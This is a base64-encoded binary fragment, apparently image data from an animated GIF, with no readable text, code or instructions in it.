AgAh+QQFZAD/ACwAAAAAdALIAAAI/wCBsBAIpA4Lg3USKkx4oE7DA5IeSpr4QlLFFwca1gmh7cmTKB+jiNwVRt8Okzt07djBgEEiBmHCvJD5YuaLlgh06UKwYQOCHTl99hy6QZXRoSaOpklDdIMuVUU3MGVqNKmqNFDT8OnQMcoujyBBfhX75KvHr2M/nqXQaoafGXD9PPAToG5ct34mgJrwYILfCRQCA/bbdy+FKIKj+HnbipUfXI9BiVjDoqGZQR6OZD5yhAXnEEcMHQFtKLOH06hZeDDDwsycA2b6mDnQBzbtPrVzHyAD4MAXAL8ThUmUaAevlTp4SiWRZpEeVXr0mNBDAkF1EjoWkdDOPbuO71Z0hP8PooN8ECvmrYRXb4Uc+0NWDsmXn+3QGPv249XPxl+//[base64]/RRh6l9zOEaa66laioZtR3/0BsAAPxInEs7/[base64]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[base64]/SfVH3IOvCj19nZd1582PKj2HPPtuYeNni94vXr58NG/RulCP1h4A/AAM85Y8/SCHlBnqMscEHH/ppsEH7InTQBxuMoaeRJP4wIEAOO/TwQxBDDJEYAgjw78QSP8mHGBZbJOaUDGCUkQoqDKBCRBxHJOCTT4AhxkMqShCyhAw8LEGQFkrIcUkOOymwnBuMYVBCKqu08kosJaxjSy4l4fJLLlmoQ8wtWXjhBQYO0gWBNNtEaKENGkJgzYgWeiOhhUhQRaORLOqIpItGukiXDfxMCaU0TpL/iaaXZlrUppV4gkdSR396CQHDtEHigaT8wOUqp6gCtSpSqXoAFK5S/[base64]/C8tJgpo9mLT5Zg+JGXnk/3D22WdigOlRECU7LKEFpJM0sgVFphDRxgyiljqDDUEk/6bkRujBb8osu/[base64]/vS1G1t+2/F+Kw2D+ao917devtNuOH+5SW5HXRo7jkrDD54O4OD+K5h8pDHPOhZR3vaE5/[base64]/EgqT03lVKqjwFeWZSzXBcAPs3qLW2iXlhO4oFm0I4HlgEUB4RkLMMQ6Hqq24pZd0AEL06KWZOqgLVSyYDOYCY1nvvWtcsVyXCgIgbpoGQJD0BIFYtglCo7QrtGgwAO1IeZt7IUv3gDgfSv4F3J2wICB6SIIutAfdvx3TQD/AlA8DzOPFSxmMYxpzBY2wIcxyiEEj1GDAO4ARgwDZAA4AMMdBKDGH+ZBinI0AmUKsgWF+mGLCdnCGPgoxzz+8Aka+swAC2Uo1KYWtSFFtEhGEwQLP+GOFGb0Q0cSBJLcCaAbIu2j/iASk7ZxNDgkNGSeSAKUtGaDfmgsiDPNUh0OIAmzhc2m1doptW46LbbdKU96E0glLdUomYiEI1QsVNyeyYAwhAEALzgAAMJAkTkdLiSAMpTi0PiSyx1VKC8Jik/CalbLjZUjDKgDFraiDQpwanR9pAqy/mgqqDArdbebgKuOZRYK0A4ttJPDI+GiK7doAB68YywTohA8wMzg/xifO12zduEWOmjjEnfQRhimtdPoScaYqcQM9q5nmvKRizTbE9+7VCOvzNRrfU1on2+Eo4bhfKEUpbgANOuni+sobDrf2Q51FvY/8GyTPARUT3rgIx+M4YeD50zCx3aUjxuBiAr54NkfkoDPG4T3gi1j0HRJUaKEnjSiQ1JEC5CEtPe6N2nxpe98YWgkFuZXo/[base64]/COuHq6J3GwGkJvroJg3L2affnKMHvypZ4mAkQGn4SgDipAgNUpWQQQNdGsrMyc6d5RQA+BQ2MMmdrGLPdKjtbCF/AVRQxlKhallV4b/BbAMcTjSD50h1jgzQLJLBN7xPljcEcLpTiOsU7NVGE1p2pvdwlgoKArlLmPt8KJEApELO+Y1KEDBJfx9iQ9s1t9mWEz/IqCqkMAFKsQIUIgXVRK5NeJY3niZd47p7ZIN0IARUTjVHEAxg2K1ApFJPlZZkNVkP7aKU3vlSlOOAZitCPYJheUyruQghwhoQAOi+JVZ0zAsZJlDBNG6BArscfQjHIEFgyB4KuQcYwbcWXp5ZgG2sLWtzXhmM6OB5WrDly5Bv4aXv/xlamYzm2HaZg7DqC2/AMBM4iCntwPDzqb1Jx3jfhqbol7uw9gTD/jEwwaCt1AHCbQjYhi4hhngbom8i099RmnX+dnPxxDaoWALWxHrHdJDo1ajGi20RkYTqZE6qt8ObUP0C/V8BjhPjBLko6PUNva1Tf9fZNv+wGfg0BQU/6EIWNvspEkbmT0RhB8HjVv5OD332MB0UwY4cW9hDKO7LWXxl7hxUjIhgT4YQAMzpMvfdPgAHbiwZiykf813YPNoPLAYBnhxjH+as/xVsYg0LEIVarRJ5WiS44obK5e4HI6ogydYA1DAhTlAhmIhCwdEJE1KpLIgOb/wAqtwCl5ZnZNzilqROZqTA0aIgAgIQQ14A8uhHCZIQGNhhQVgM1MQABg8OnsYBKazqVdgojHaAc8qpakbk20JjaT7FlcCF1wqQkMLAV1CwlxCQl4au3aJF9hIuziwF9rCF00IDkqLu4ChH/[base64]/PqgDyVAf61ElzhiN8GEt1jqX1rKlOHCN10KNOFhJeqnCJtAEftEEZoI7gFEO5nCO4PKf4aIOTwtDh+k79WiPbKAP6doPIciQFDmFbfOQKRBEADmDCOKZ6gIv/ajKRvCYX8M8+HJKESLE20M9DsmA+oIvpPm9iuKZEknLkWEhQYC29hrLauuvFvIo00saAusvj9qGDJivEnjDpzmajhqZ7zo+mMogUqQpnLqpUzxF5kM3m1oMfVgIWIy3oQAxu/Ebi8hMvGEAAGABGFyzXRgALdCCNdACBSBN09wFLRgBYsSCxEgxqAKqiHA4/ZvG+TOJjXijNxLAi6PFoXAjBOCB/7bYhQd4gTVAFtdBlmMQHi8gOQtEskSqwOGxQKW4nbCQClA4DJkjLHwMQR4QioD0sGFZBmI0hYNMSGewhxCYQRZoyGkJg4icRhNgAKrKSDOYOj3rsxN7pdcAOyMMATHAJRRYwlsi0CVoF1vanngppjmgwtrCQtzaLbnjhYG5n3TgHzDcu5/[base64]/UQrsplC3akjSYvMIIXYHdmh+bvAAr0IWEyZ/hwju90ybyCMqhJLyOsS4VccogETYSxRG9lCACuLV8oi7/8MN3slFm66/So6hFfKAeHba+5BA4cLzvMhCPOTwC4D3/DoFKKRWwprSRa+iRFnrSEg3LYbtEFDIAErGnrFGQ5PNSmrop5ntZ5hPTU4wqgeCISYGilSCByySquGEAN0gTzwoBASg/EBjNPF0DpE3aNUiAPS1NBVBNLLiD3ziAeynTMHCDn+WirJrGwAEj/cM/pdIDNYoJiIs4mUAAOqIdXKCBpfCL5XxbT5UsWJnbuQ0GWAmAYCi5B5SVKZuKmNtO2mEEWQWWslqJHrukBegFEGgDU9DVhLQHAQACIAhWgis4GftGE3ADqkrWqqs6Z3WlboGlI6ylJCxdfmtCX7LWA40DFDhJlmRQtvMNcH27ZkoOCm2O5pCmL/RJMeTQAhrK/34oJ/4wqB3RxBCBSmPLAIsNEZMdmXq6J+hlQxrVSqS50Z/J0WmzKIxaWLsM2QChAhPRUjVUw3uqpyNttr0UtkW8KLakxLsEEEAsy+Bj3obFkT3ohJYiTB8YRZb9mlT8qVSUWUXVh7ZBojQwqknRA42QCDhRiIToWfo8ABQAhA/[base64]/Zoy9LxhEqIJF+/a7qOjyBhd+t9AcgtRFVppGogaD1goOEZUu6NBqL4pEYkZoSgGWm6WQQ8YQ/wLWqNLxjwJEzoIKMbYFabkQXoig4WF6Dla/5BZGTei84eN8PsQRc69L+BaIJQ7eYLeMw4AOhqptKohsrSqINcOCnyrd+44IBwGA9XQMRoAARkGd7Xto9fdpQEgOqTZc5CIONUOOEi2D4zCIw8ghrxAlJXYmyjTgQcwM8GMEooIP/LlgWdwSkY3g5UqVbsrjbCVQyFdjbVb2depS5J2YEKeadE0SrgJwDU1gAEOBix/1iewgXy3iM93yBLLLGNCaBuNnBx+AzEwO0P+tPAa0lJEzq0kXCA3VCdykX1JiXKWzQe+kNt6NJ4yDXLMrd6yiYDA21baKYeCC8c6qnT7gGp4QnRdzkkY3mZrsGIp0Z/yCA6f1DTc4vWR42RFRfocHrWZahvm5EFsKhal7KD6GC/C0HetAP8u0Ew2beWVtfHmGh3FMpTiTY41XSpCHZGrLDl/qhbe4aInI+lzXFA2ibcT7gs72TN8BMK8KbOWET+nwBD/DFYSRNpqVne67nNeBg/z01TdecAzKYA37rgh2IIjCoATfIIgboA8xojKhiYTOK1EgRiUl1CW2kYZbQAz6IgC7QhjU4gM5ZllA5uSRzzo6OTnVkzrvFTi971dqhnTuQgy7Ynd4Bit7hnTHziTrg4gFo3F1FAxgMF21RVnXDMIv4RryogQ3Qhy/4rOmJ46EOXdIgtCJ8DSYkXdSdJT4uDZWUQiqsl5f8DZkEgC8g5OPgrdvVAeCyjt3NUFADymygkI75A1o4X2nWbPhi62EDPmf+kDzwZe9KkVL2h2Bb375uIb3m3vmyqCSHUpIS0p15RM4WkWLOhSQAZgQxSoM6hZphkk+WoMlGtpHyvSRpL/9rfspZEykiweUq9UsAcRJwW5DQ5uY5CJMxyfMvUTclksw0mJQNYIC4eVM4eTE4qb8ROwABgJYRSFp6FgFIBwVIv2c9NYw7QFRDEANpQYAaIMEvCBjaFgB/o6U+IANXhA4+SZTczL/[base64]/[base64]/AaWnwD9EACBLj7PLw7jyb12xTTjzFysuxCFNGYCcKcqgutBPss6j5RW1gA7/2s1NHbpcO0ZjZV0tG2twt4ocZrcrQvgQgsF+DBcmA09D/mokHJwhGEOkQzIWLjkvDb3PCp4+dS7h7nmEWALTKGZ7Lm0L45/L0FwxCRfZhkScwKghRJQeA/RyxZ9PApSef4AiD9/[base64]/Pn3NLEZ5AofR0z5csbYuHBgyEAAnhECASGcCAKISS4oIIKirHgg4aEsAQKRxgSx4VHeKBhHE102EQfw2iiiRoArABAKSiWwkspF7R3gQ66WCGjDkHosEgQOOIYBI898rjOGNn4YAM9p2DU0BQGKGnAGUc6eWQGCmFkyR/UEEAQMAY4ZEALwABTEJgGhTT/JkkOmYRQCWmmSUwGp3gpiCAlVFTClxERsMeTCxlQQgtwfkkANVUmMQ8phM6ThEBYAkNmSts4ecqVWMppZp58hnTRnmSSWZKmKGXw5R/zCFGOMfj4QBNPqaqqKhBztBrUTyzUIWtRB0CGQFSbaWZVGu8xtRSw7nHVFQMveHDHCGYlsAYFIjS7VrNuJZBAcVxoEwdeKKCAADzwcMMtDWLcMccHIIww1gADhILGHWXEMQcYaTj11GWd6YHZU4s8pYcqnTlVwxd88KDNExSoNsFqfuiW22/A4cLawzO0MkNuFesGWyt+UBDFE090wYMGEUQgBw8drEJCfNFxQ93K0ekC/[base64]/k09AeP89C4Z4P9QBVOEq71O4+grsVUoJqxVXuujj1QGXYAEXs2yJgP+E/mcpsAYW6HAHxmgDBZegQRpE0RcEvAEL2gKBArQQQQXEYgRYwMJi7vKFDaiCBCTYwL7uJUJuwGNeTzlhAt/QhV3cIQrHSE3CKLabAKgANriZAS5Y8TA/sEaGr5kNbIIRgGB4QYi3wQUFdsGIJTJRDnKIwHK6gQD5MMEzJQTNDnqRne3MbGYCsId4gmIe9BzgBezRhSqIpkajIe0ASttPgKQWIKoVqEAMYhBjtKVHBWnLEAui0BJCELaxmc1sHmoCiPowohKdKEWlkJuLdAEjHczobjbyESb/NoYxDIkejThGRV7XgsuNbnSWGh6e/DGFe1AjCYGiRkFI6Q8ueen/[base64]/CYNuTACDlg4zRUXY4GugGPlH0GOiYwxBZBgIaaocEZAnCGM44AhEF4YGdl//xKUtKoRjUy4Av46UPTmuYB/0BNQ3SMw4RQiqCsUehBgERBHLomSKqJrWwd8kAT5oDIPihSEwAwkRpK8YW4xY1udKvkjawQBCv4rbR/E9wYCmcMeqDDd7Mkxu6khMvGEWN2BOjEHiyRBFIk4Xaqk2Xm6mSk2ebpTQiZk+pod9vflQAkfRrTQTQHJtVRN0wGGclzTwKH5goiH6egQksSRYDNlaRSB5EtcZ3UCerJBHvrfK9O6iA+8cHqe96TlT7SIBWloE+f71nf+tyHFaxsJaD6YEAdLpGs/FGAfw6G1lu0QAQsPKFdBdTGHfIrFRqYtKMgfQuII3jBD3zgLnwwQf8J58OZe4FGplX0VwcYIQZGUICnD3jAT5XKsACwAjgzYAXFjPpTHE/sh16YgQqKOETY+AEUHWNExzpGgSgzogsa0AAY4jPTzhxgADCLmXe+I4AQhLE8brxsGL7yBrnOVTpVdINdD0CU8uxVQ/+hGh2rdsesaYuPC6LoXQJ7BLEtoZAdkmwiNUGGyzZSRY+8wNzqpgNKUlK0os2kJlPLAWMYoxyO8IcKIKU6L4kzvRlJ7isHVahCJUF4wO3Sl65paofI7iDV9AcxIvLKKuFpD87jnTbT1DlvcjN0SzKAo6CU3Ja0MlCqu7U2j5uRkJR61v4g56hKdSr4ctsmTbMvuIX/[base64]/1Hx9g+/3ZLsVDdca9N6d9COSO0O1YlO6K5JpC/lKeyk6t7mrnWoIxO0Q+L411+bFDCRCaq6ze05zBcIIQBC8YNiiBf4ar9BS59WgoUVfV5FWO7Why4S4ZU+fAALFDBog/eX72b5z98AF+AlynCJSzwBCwfQhhbuB/GzIJT+Eb9gSS9x8I+Dpjr2tCcfEEzJndyNJdXKvUaPsUJtAFGQvdwDyNCSCZEQHVlw3NxpNFS9RYEGRsESRQAjgMFMvUFhGB0XJZ3NkNl4eMAgEEV6rAcDMEDVWV3RbECapccc1EHXRY0O4tnWSEjZ/RnaoV0eoR0gEZqhRdYwZMLcWZaJOP/[base64]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[base64]/ZqbyR6r4Rydez8qBu+7rbpcvbISvq+09PUwQsIZlaUrDIvBZU69sYuKf0SM1fMj/4mQiIAQBns/1ws8twA9eIHBAI5I7Ba7NsxTtAyXlBZrEG/wYVmaiYIUJw22C3ITdUHvkEHiIwTOVGVPcEQtKPB5LPEyFCRIWqQJeo/[base64]/jAe+IL/+E82pTN024hv+eXUIsYcfXDdYXlUMdQHEsA3EsMKui/[base64]/AD6YcqfFrheu2hd6XkEcBKf8iSJiKF3DRPlyGrjegBzq9Y3KUvLO2h64oTn5gBFE+apAXVEUhayUR/sOs1RsBQJofPMFzfpw+ZJyucjv7/zwbSKUARFs4CUYwhwU3B0AwgC9uc4KI0LVufgtlGVygWIoxi7ENsBZ0GF4mS56gGAIBh5U2BPswk99IMjwA